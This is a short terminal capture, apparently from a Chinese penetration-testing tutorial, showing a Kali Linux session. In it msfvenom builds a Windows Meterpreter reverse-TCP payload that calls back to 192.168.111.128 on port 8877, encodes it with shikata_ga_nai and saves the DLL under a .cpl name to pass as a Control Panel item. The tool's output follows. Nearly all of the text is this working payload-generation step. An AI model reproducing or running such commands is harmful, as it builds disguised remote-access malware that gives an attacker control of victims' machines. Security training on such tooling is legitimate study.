 (root💀kali)-[~/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp -b '\x00\xff' lhost=192.168.1
11.128 lport=8877 -f dll -o cpl.cpl
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of dll file: 8704 bytes
Saved as: cpl.cpl
(root💀kali)-[~/Desktop]
#
HACK学习呀